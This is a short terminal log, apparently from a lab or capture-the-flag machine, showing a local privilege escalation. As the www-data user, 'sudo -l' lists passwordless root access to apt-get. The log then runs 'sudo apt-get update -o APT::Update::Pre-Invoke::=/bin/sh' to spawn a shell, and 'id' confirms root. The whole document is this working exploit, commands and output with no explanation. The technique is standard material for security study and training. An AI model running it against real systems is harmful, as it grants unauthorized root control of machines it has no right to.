 sudo -l
Matching Defaults entries for www-data on ubuntu:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:
/bin
User www-data may run the following commands on ubuntu:
    (root) NOPASSWD: /usr/bin/apt-get
sudo apt-get update -o APT::Update::Pre-Invoke::=/bin/sh
id
uid=0(root) gid=0(root) groups=0(root)